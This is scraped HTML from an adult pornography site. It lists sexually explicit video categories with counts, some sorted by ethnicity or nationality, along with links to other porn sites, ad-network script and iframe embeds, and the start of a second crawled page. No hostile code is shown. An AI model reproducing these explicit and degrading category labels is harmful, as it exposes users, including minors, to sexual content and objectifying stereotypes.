                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1615 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209256451/Deepthroat/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Deepthroat
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 300 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210960387/Desi/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Desi
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 398 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209321987/Dildo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dildo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 291 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209387523/Double Penetration/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double Penetration
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 90 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209453059/Drunk/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Drunk
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 9 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Egypt
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 320 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209518595/Emo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Emo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209584131/Erotic/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Erotic
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 109 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209649667/Face Sitting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Face Sitting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207093763/Farsi/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Farsi
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 36 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209911811/Femdom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Femdom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 127 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209715203/First Time/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> First Time
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 565 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209780739/Fisting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Fisting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 50 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209846275/Footjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Footjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 86 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/209977347/Gangbang/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gangbang
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 247 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210042883/Gay/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gay
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 178 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210108419/Girlfriend/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Girlfriend
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 429 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210173955/Glasses/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Glasses
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 47 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210239491/Gloryhole/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Gloryhole
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 9 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210305027/Granny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Granny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 133 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210370563/Hairy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hairy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 606 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210436099/Handjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Handjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1245 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210501635/Hardcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hardcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2397 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210567171/Hentai/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hentai
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210632707/High Heels/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> High Heels
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 47 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hijab
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1273 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210829315/Hindi/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hindi
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 59 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210698243/Homemade/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Homemade
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1351 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/210763779/Indian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Indian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2685 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211353603/Interracial/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Interracial
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 823 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Iraq
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 78 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206176259/Jordan/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Jordan
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 28 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206307331/Kuwait/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Kuwait
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 32 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211419139/Latex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Latex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206372867/Lebanon/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lebanon
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 56 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211484675/Lesbian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Lesbian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 271 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206438403/Libya/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Libya
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 17 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211877891/MILF/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> MILF
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2522 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211615747/Machine Fucking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Machine Fucking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 5 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211550211/Massage/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Massage
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 322 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211681283/Masturbating/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Masturbating
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 191 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211746819/Mature/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mature
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1689 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211812355/Midget/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Midget
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 6 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211943427/Mistress/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mistress
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 91 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206569475/Morocco/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Morocco
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 75 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212008963/Nipples/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Nipples
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 90 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212074499/Office/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Office
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 167 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212140035/Oiled/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Oiled
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 24 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212205571/Old & Young/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Old & Young
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 80 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206635011/Oman/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Oman
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212271107/Outdoor/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Outdoor
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 407 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212598787/POV/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> POV
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 733 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211288067/Pakistani/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pakistani
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 358 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206700547/Palestine/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Palestine
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212336643/Panties/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Panties
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 69 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212402179/Pantyhose/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pantyhose
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 308 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Persian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 315 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212467715/Pissing/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pissing
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 73 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212533251/Pornstars/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pornstars
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 616 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212664323/Pregnant/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pregnant
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 148 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212729859/Public/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Public
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 254 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206241795/Qatar/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Qatar
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 18 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212795395/Retro/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Retro
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 68 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212860931/Rough/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Rough
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 78 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206045187/Sahara/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sahara
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206766083/Saudi Arabia/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Saudi Arabia
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 49 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211156995/Scandals/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Scandals
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 5 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212926467/Small Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Small Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 239 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/212992003/Smoking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Smoking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 27 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213057539/Softcore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Softcore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 251 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213123075/Solo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Solo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 406 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213188611/Spanked/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanked
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 102 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213254147/Squirt/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Squirt
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 317 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213319683/Stockings/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Stockings
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 73 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213385219/Strap-on/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Strap-on
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 19 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206962691/Sudan/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sudan
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213450755/Swingers/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swingers
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 87 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206831619/Syria/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Syria
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/211222531/Tamil/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tamil
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 77 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213516291/Teen/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teen
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 3209 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213581827/Threesome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Threesome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 654 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/207028227/Tunisia/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Tunisia
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 58 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Turkish
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 580 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213647363/Twins/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Twins
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213712899/Uniform/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Uniform
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 663 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213778435/Voyeur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Voyeur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 275 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213843971/Webcam/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Webcam
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 372 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/213909507/Whore/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Whore
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1403 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/206110723/Yemen/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Yemen
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 13 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                </div>
                
                <div class="list-1">
                     
                    <a href="https://livesexcams9.com">
                        <i class="fa fa-check"></i> LiveSexCams9.com
                    </a>
                    
                    <a href="https://pornmovies.site/">
                        <i class="fa fa-check"></i> PornMovies.site
                    </a>
                    
                    <a href="https://sexvideos.ink">
                        <i class="fa fa-check"></i> SexVideos.ink
                    </a>
                    
                    <a href="https://sexxxx.love">
                        <i class="fa fa-check"></i> Sexxxx.Love
                    </a>
                    
                    <a href="https://qep.me/">
                        <i class="fa fa-check"></i> qep
                    </a>
                    
                    <a href="https://bestpornsites.cc">
                        <i class="fa fa-check"></i> BestPornSites
                    </a>                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
    
  
    
                </div>
                
                
                
                
                <h2>Some Popular Porn Sites</h2>
                
                <div class="list-1">
<!-- <a href="https://sexarab.name/" data-ct="538619912"><i class="fa fa-check"></i> sexarab.name</a><a href="https://seexxarab.com/" data-ct="2871758087"><i class="fa fa-check"></i> seexxarab.com</a><a href="https://sexarab.icu/" data-ct="1581918055"><i class="fa fa-check"></i> sexarab</a><a href="https://nakedarabgirls.pro/" data-ct="750600605"><i class="fa fa-check"></i> NakedArabGirls</a><a href="https://arabporn.me/" data-ct="1137584764"><i class="fa fa-check"></i> arabporn.me</a><a href="https://sexarab.club/" data-ct="3336042108"><i class="fa fa-check"></i> sexarab.club</a><a href="https://freearabsex.org/" data-ct="615120377"><i class="fa fa-check"></i> FreeArabSex</a><a href="https://arabxvid.com/" data-ct="1250094212"><i class="fa fa-check"></i> arabxvid.com</a><a href="https://porninarab.com/" data-ct="4246817852"><i class="fa fa-check"></i> porninarab</a><a href="https://egyptsex.org/" data-ct="3784108271"><i class="fa fa-check"></i> egyptsex.org</a><a href="https://pornarab.org/" data-ct="1895499932"><i class="fa fa-check"></i> pornarab.org</a><a href="https://arabsexwebtube.net/" data-ct="1487867129"><i class="fa fa-check"></i> ArabSexWebTube</a><a href="https://xxxarab.org/" data-ct="198608017"><i class="fa fa-check"></i> XXXArab.org</a><a href="https://arabsex.name/" data-ct="1063944628"><i class="fa fa-check"></i> arabsex</a><a href="https://arabporn.cc/" data-ct="875471559"><i class="fa fa-check"></i> arabporn</a><a href="https://egyptporn.cc/" data-ct="2243400054"><i class="fa fa-check"></i> egyptporn</a><a href="https://arabpussy.org/" data-ct="762713950"><i class="fa fa-check"></i> ArabPussy.org</a><a href="https://sexarabtube.org/" data-ct="1047494067"><i class="fa fa-check"></i> SexArabTube.org</a><a href="https://sexarab.cc/" data-ct="1633415585"><i class="fa fa-check"></i> sexarab.cc</a><a href="https://pornarab.cc/" data-ct="1486032058"><i class="fa fa-check"></i> pornarab.cc</a><a href="https://arabsexmovies.net/" data-ct="2028852835"><i class="fa fa-check"></i> ArabSexMovies</a><a href="https://pornegypt.net/" data-ct="2033889553"><i class="fa fa-check"></i> porn egypt</a><a href="https://sexegypt.org/" data-ct="2482987677"><i class="fa fa-check"></i> sexegyp</a><a href="https://arabsextubes.net/" data-ct="3274166737"><i class="fa fa-check"></i> ArabSexTubes</a><a href="https://7sexarabic.com/" data-ct="652591701"><i class="fa fa-check"></i> SexArabic</a><a href="https://pornforarab.com/" data-ct="3391300244"><i class="fa fa-check"></i> porn for arab</a><a href="https://arabsex.club/" data-ct="3651651520"><i class="fa fa-check"></i> arabsex</a><a href="https://arabporntubes.com/" data-ct="315223527"><i class="fa fa-check"></i> arabporntubes</a><a href="https://6arabsextube.com/" data-ct="3945862277"><i class="fa fa-check"></i> ArabSexTube</a><a href="http://arabsexvideostube.net" data-ct="3965038269"><i class="fa fa-check"></i> ArabSexVideosTube</a><a href="https://pornegypt.com/" data-ct="4016464392"><i class="fa fa-check"></i> pornegypt.com</a><a href="https://arabicsextube.net/" data-ct="4045535274"><i class="fa fa-check"></i> ArabicSexTube</a><a href="https://xhamsterarab.pro/" data-ct="4063502879"><i class="fa fa-check"></i> xhamsterarab</a><a href="https://arabinporn.com/" data-ct="1921100742"><i class="fa fa-check"></i> arabinporn</a> -->                                         
                </div>
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
            </div>
            
        </div>
        
     
	    
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; ArabMilf.pro. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-arrow-up"></i></div>
        

        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    </body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">  
</html>




--- FILE ---
content_type: text/html
request_url: https://arabmilf.pro/en/search/SW5kaWFuIGRlc2kgVGFtaWwgc2VjcmV0YXJ5IGxhZHkgVGlzaGEgaGF2aW5nIGhvdCBmdW4gd2l0aCBib3NzIEFkaXlhbWFuIHNjYW5kYWw/js/functions.js
body_size: 5853
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Arab MILF - 1 Free Porn Videos #1 -  - 0</title>
        <meta name="description" content="1 - 0 - arabic porn sex movies, arab video free sex, arab sex clip, porno xxx arab" />
        <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://arabmilf.pro/en/search/MQ/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
